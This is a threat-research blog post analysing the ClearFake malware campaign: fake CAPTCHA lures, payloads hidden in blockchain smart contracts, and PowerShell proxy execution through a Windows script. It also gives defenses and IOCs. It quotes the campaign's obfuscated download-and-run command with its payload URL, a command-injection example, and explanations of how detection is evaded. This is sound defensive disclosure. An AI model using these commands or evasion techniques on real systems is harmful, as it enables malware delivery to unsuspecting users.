TL;DR

- ClearFake is a malware campaign which displays fake CAPTCHA challenges across hundreds of hacked websites.

- The fake CAPTCHA challenges use social engineering to lure visitors into installing malware.

- Recently, the campaign has adopted much more evasive tactics such as leveraging Proxy Execution to run PowerShell commands via a trusted Window feature.

- The campaign has also transitioned to leveraging a popular CDN to distribute its malicious code. This heavily limits the capabilities of security products which rely on flagging malicious domains & IP addresses.

What is ClearFake?

ClearFake is a malicious JavaScript framework operated by one or more threat actors. The attackers will compromise web servers, then alter the website’s code to inject malicious JavaScript into every web page. This malicious code attempts to social engineer website visitors into installing malware.



ClearFake has adopted a technique known as ClickFix, which leverages fake Captchas as lures (also seen here and here). In this specific instance, the CAPTCHA asks the viewer to press “Win + R”, followed by “Ctrl + V”, then Enter.

Pressing “Win + R” causes Windows systems to open the “Run Window”, which acts like a command prompt. “Ctrl + V” is the shortcut to paste text, which pastes whatever is on the clipboard into the Run Window, then Enter will run it. In the background the page has already copied a malicious command to the clipboard, which we’ll investigate later.

Given the wide variety of different payloads distributed by this ClearFake campaign, it’s likely that it’s some form of traffic distribution system (TDS). With a TDS, a single threat actor mass-hacks websites, then sells a time share-like services to other threat actors. The buyers pay to have their malicious code displayed across hundreds of compromised websites for a set period of time.

A highly sophisticated JavaScript infection chain



When we inspect the compromised website’s source code, one JavaScript element stands out more than the rest. Rather than simply linking to a url or file path, it embeds the JavaScript code directly by encoding it as Base64.



When the Base64 is decoded, what we see is some heavily obfuscated JavaScript code.

After deobfuscating and cleaning up the code, we’re left with something much more easily readable, albeit quite long. For brevity, here are the last two lines, as the rest will be explained later.



The code calls a function to retrieve data from an BNB smart contract with address 0xA1decFB75C8C0CA28C10517ce56B710baf727d2e. The response is then Base64 decoded with atob(), then executed using eval(). This is a relatively new means of hosting payload that’s worth a deeper look.

Smart contracts but for malware command-and-control

Smart contracts are essentially ways to host code via the blockchain, which enables all kinds of decentralized Web3 technologies, from NFTs to peer-to-peer lending. But, in this case, the threat actor has designed their smart contract to enable storing and retrieval of arbitrary data. Specifically, they’re using the smart contract to store Base64 encoded JavaScript.



Since the blockchain is immutable, there’s no way to delete the malicious smart contract. The only person who can make changes to it is the owner of the crypto wallet that created it. For this contract, the owner’s wallet address is 0xd71f4cdC84420d2bd07F50787B4F998b4c2d5290.

The technique of storing malware payloads on the blockchain is referred to as EtherHiding, and provides threat actors with a takedown resistant means of hosting malware.

This specific smart contract implements two main functions:

- set() – used to store arbitrary data to the contract via the blockchain

- get() – used to retrieve whatever data was last stored in the smart contract

The set() function can only be called by the contract owner, whereas the get() function can be called by anyone. This prevents anyone other than the threat actor from making changes to the hosted malicious code.

How the malicious JavaScript leverages smart contracts





Diving into the embedded JavaScript’s GetSmartContractData() function, we can see exactly how it obtains the malicious second stage payload from the BSC blockchain.

The malicious code uses the JavaScript environment’s built-in fetch() function to perform a web request. More definitively, it sends a POST request to https://bsc-testnet.drpc.org/, which is a well-known public RPC endpoint for interfacing with the BNB Smart Chain (BSC) network.

The BNB Smart Chain test network is bsc-testnet, which is designed for smart contract developers to test their code before it goes into production. Most likely, the threat actors chose to use this test network since it’s free to use (due to a lack of transaction fees).

The RPC method eth_call is used to call a function within a Smart Contract. The desired function is specified by a “function selector”, which is obtained by hashing the function’s name with Keccak-256, then taking the first 4 bytes of the hash. The data field contains the function selector, along with any data to be sent to the target function. In our case, we can see the field is set to 0x6d4ce63c, which is just the function selector with no additional data.

While we can’t reverse the hash to retrieve the original function name, because the developer chose such a common function name, we can simply Google the hash and see that it’s well documented as being a hash of the name get().

As mentioned earlier, the get() function is used to retrieve the malicious JavaScript code stored by the threat actor via their smart contract. Thus, this JavaScript code is dynamically retrieving the next stage payload from the blockchain, which the threat actor can change anytime using the set() function.

We can manually retrieve the payload ourselves by reimplementing the RPC call in Python.

# ClearFake Payload Extractor

# Copyright – Marcus Hutchins, Principal Threat Researcher @ Expel

import base64def get_payload_from_contract(contract_address, func_selector):

api_endpoint = ‘https://bsc-testnet.drpc.org/’

rpc_payload = {

‘method’: ‘eth_call’,

‘params’: [{ ‘to‘: contract_address, ‘data’: func_selector}, “latest”],

‘id’: 97,

‘jsonrpc’: ‘2.0’

}

response = requests.post(api_endpoint, json=rpc_payload)

smart_contract = bytes.fromhex(response.json()[“result”][2:])

contract_offset = int.from_bytes(smart_contract[:32], byteorder=‘big’, signed=False)

contract_length = int.from_bytes(smart_contract[contract_offset:contract_offset+32], byteorder=‘big’, signed=False)

contract_offset += 32

contract_data = smart_contract[contract_offset:contract_offset+contract_length]

print(f’got {contract_length} bytes of data from smart contract’)

return contract_data

payload = get_payload_from_contract(‘0xA1decFB75C8C0CA28C10517ce56B710baf727d2e’, “0x6d4ce63c”)

decoded = base64.b64decode(payload)

print(decoded.decode(‘utf-8’))



The second stage payload is fortunately not obfuscated, so we don’t have to spend any time cleaning it up by hand. The code attempts to identify some common headless browser tools, which are often used by security vendors to programmatically inspect potentially malicious code. If such a browser is detected, the JavaScript simply outputs stop watching us 🙂 to the console, then exits.

The load_() function is almost identical to the RPC function from the previous code, except this time it uses a different RPC endpoint: https://data-seed-prebsc-1-s1.bnbchain.org:8545. This endpoint has the same functionality as the previous one, uses the same parameters, and talks to the same BSC testnet.

This time, the provided smart contract address is 0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff, but the function name is still the same. Consequently, we can simply retrieve the payload with the previous python script by just changing the contract address.

The final payload is responsible for injecting the ClickFix fake CAPTCHA into the web page.

What’s interesting about the final stage is it avoids re-infecting already infected victims. The campaign assigns each system a universally unique identifier (UUID), which upon successful infection is uploaded to a smart contract with the address 0xf4a32588b50a59a82fbA148d436081A48d80832A. The smart contract contains a function with selector 0x24513bb6, which checks if a given UUID already exists, returning either “yes” or “no”. If the JavaScript receives a “yes” response, it exits without displaying the fake CAPTCHA.





What’s cool about this is we can simply parse the address’ transaction history and see every UUID ever transmitted to the smart contract because blockchain data is public. This means it’s possible to see how many systems the campaign has infected throughout its history.

Since the smart contract was created on August 21, 2025, 149,199 UUIDs have been submitted. Although it’s possible for UUID collisions to occur, it still means that close to 150,000 systems have likely been infected.

To help visualize the data, we’ve created several graphs.

ClickFix adopts a new living off the land (LOTL) technique

One frequent evolution we see with ClickFix style attacks is in how it runs the malicious code. The Run window spawned by Win + R is not a command line. It cannot run code natively, but it can run files and pass command line arguments to them. In practice, this means the pasted code needs some kind of script interpreter to run.

Some commonly abused executables are powershell.exe and mshta.exe, both of which are capable of running arbitrary code passed via the command line. Below are two examples of how exe can be leveraged to run arbitrary code. These examples simply display a message box with the text “Hello World!”:

PowerShell: powershell.exe -C “(New-Object -ComObject WScript.Shell).Popup(‘Hello World!’)”

MSHTA: mshta javascript:alert(“Hello World!”);close();

One big problem threat actors have, though, is security professionals quickly catch on to these techniques. Most EDR products have detections for threat actors abusing PowerShell and MSHTA to run malicious scripts. Consequently, it’s not ideal to simply paste a powershell or MSHTA command. Threat actors need to constantly innovate to keep ahead of EDR rules.

Leveraging command injection to avoid EDR detections

While this ClearFake campaign previously abused mshta.exe to run its malicious command, it very recently switched to a different LOTL technique. The command the fake Captcha copies to the clipboard now looks like this:

SyncAppvPublishingServer.vbs “n;&(gal i*x)(&(gcm *stM*) ‘cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load’)”

SyncAppvPublishingServer.vbs is a legitimate system file located in C:\Windows\System32. The script is intended for synchronizing App-V environments, but it has a command injection flaw enabling it to be used to silently run malicious PowerShell code.



The script is intended to allow the user to pass command line arguments to a function named Sync-AppvPublishingServer, which resides in a PowerShell module named AppvClient. But the way it does this is exploitable.

The application builds a PowerShell command by appending together multiple text strings using the ampersand operator. The user-provided command line argument is the last thing appended to the PowerShell command (“& g_cmdArgs”).



Under normal operation, the user would submit a server ID via the command line. SyncAppvPublishingServer.vbs would then pass this to Sync-AppvPublishingServer to initiate the synchronization. If we assume our server ID is myserver123, we’d run: “SyncAppvPublishingServer.vbs myserver123”

Internally this would result in the following PowerShell command being built:

But because PowerShell statements are separated by semicolon, if we provide a server name that ends with a semicolon instead, everything after the semicolon will be run as PowerShell code.

So if we pass myserver123;Start-Process calc.exe, myserver123 is treated as the server ID, but everything after the semicolon gets executed as if it were a PowerShell command. This allows an attacker to run arbitrary PowerShell code via SyncAppvPublishingServer.vbs, a technique known as Proxy Execution.



An added benefit is that SyncAppvPublishingServer.vbs launches PowerShell in hidden mode (-WindowStyle Hidden), so the PowerShell window will be completely invisible throughout the entire operation.

Why proxy execution is useful

ClickFix has been around for a while now, so most security products should have rules to detect suspicious use of PowerShell, especially running PowerShell with the argument ‘-WindowStyle Hidden’.

One of many factors security products use to decide if behavior is malicious or not is whether said behavior is being performed by a trusted application. In this case, SyncAppvPublishingServer.vbs is a default Windows component, and the file can only be modified by TrustedInstaller (a highly privileged system account used internally by the operating system). Therefore, the file and its behavior alone would not normally be suspect.

Organizations and EDR are unlikely to outright block SyncAppvPublishingServer.vbs from launching PowerShell in hidden mode as it would prevent the component from being used for its intended purpose. Consequently, by abusing the command line injection bug in SyncAppvPublishingServer.vbs, attackers can execute arbitrary code via a trusted system component.

Evasion of command line argument inspection

Asides from use of proxy execution, the PowerShell command itself was also designed to evade detection. Security products will often inspect command line arguments for malicious scripts, but this code has been carefully crafted to evade common signatures. Let’s break down each part.

&(gal i*x)(&(gcm *stM*) ‘cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load’)`

The command gal is short for Get-Alias, which gets a list of PowerShell command aliases (most PowerShell commands have shorthand aliases just like gal). “i*x“ is a regular expression (RegEx) pattern. The asterisk character performs a wildcard match, meaning it’ll match any string that begins with ‘i’ and ends in ‘x’. The only matching entry is iex, which is an alias for Invoke-Expression.

Invoke-Expression is used to run any text string passed to it as a PowerShell command, which is commonly abused by malware to execute arbitrary PowerShell code. By calling the function in this way, the malware evades security products which have detection signatures based on “iex“ or “Invoke-Expression“ being present in a script or command.

Similarly, gcm is an alias for Get-Command, which returns a list of PowerShell commands. The RegEx patter <*stM* matches the Invoke-RestMethod command. Invoke-RestMethod behaves similarly to Invoke-WebRequest, allowing a script to download arbitrary data from a URL. However, Invoke-RestMethod is much less commonly used by malware than Invoke-WebRequest. Thus, the malware benefits from using a less known function, as well as calling it in a way that doesn’t involve including its full name.

Combined, these two statements will result in the PowerShell script downloading and running arbitrary PowerShell code in memory from the URL embedded in the command (cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load).

Avoiding URL blocklist by abusing content delivery networks (CDNs)

Another upgrade to this campaign is the use of cdn.jsdelivr[.]net to host the threat actor’s malicious JavaScript. jsDelivr is a legitimate and extremely popular content delivery network (CDN) used for hosting JavaScript libraries. An incalculable number of websites rely on it, so it’s expected to show up in network traffic logs and not viable to block.

Although the CDN is meant for hosting JavaScript, the threat actors are actually using it to host their malicious PowerShell script. While jsDelivr appears to be taking down the actor’s malicious repositories fairly quickly, the first stage’s use of EtherHiding allows them to easily swap out burned URLs for fresh working ones.

Between the use of the blockchain, public RPC endpoints, and CDNs, the campaign doesn’t communicate with a single URL not belonging to a legitimate service. Additionally, the use of command injection and in-memory PowerShell code enables the threat actor to run malware without writing any files to the disk. This campaign is highly sophisticated and very evasive.

Defense recommendations

Addressing EtherHiding by blocking Web3 endpoints

If your company doesn’t work with blockchain or Web3 technologies, it may be viable to block the RPC endpoints used to retrieve the initial JavaScript loader to communicate with the BSC test network.

In the case of this specific campaign, the RPC endpoints used are:

- bsc-testnet.drpc.org

- data-seed-prebsc-1-s1.bnbchain.org

However, there are many RPC endpoints available, and the campaign could swap them out at any time. Additionally, the actors could move from the BSC test network to the production one, or another blockchain. Ideally a more comprehensive blocklist would be beneficial, but EtherHiding is a relatively new malware technique, and there may not be any available yet.

Blocking or restricting SyncAppvPublishingServer.vbs

If your organization doesn’t require access to SyncAppvPublishingServer.vbs, it may be easiest to outright block the script from running. Otherwise, allowlisting only the specific command line parameters and parent process needed for legitimate operation should be suffice.

It could also be viable to inspect the command line argument for the presence of a semicolon, but this is likely not the only way to leverage the command injection bug. It should, however, block many attempts as it’s the most documented way of abusing the component.

Restricting PowerShell for non-system users

If possible, the best defense is to simply disable the use of PowerShell for non-system accounts. Unfortunately, in practice this is often unrealistic due to the sheer number of applications using PowerShell.

While application allow-listing which limits which applications can run PowerShell may help, many ClickFix style attacks attempt to social engineer the user into running the malicious code via trusted applications. In a previous blog, we documented an attack encouraging users to paste code into the Explorer address bar. This results in PowerShell being run with explorer.exe as its parent process, which is the same as if the user had intentionally run PowerShell via the start menu or file explorer.

IOCs

| Type | Data |

|---|---|

|

First stage smart contract address |

0xA1decFB75C8C0CA28C10517ce56B710baf727d2e |

|

Second stage smart contract address |

0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff |

|

UUID tracker smart contract address |

0xf4a32588b50a59a82fbA148d436081A48d80832A |

|

Contract owner’s wallet address |

0xd71f4cdC84420d2bd07F50787B4F998b4c2d5290 |

|

PowerShell payload URL |

cdn.jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load |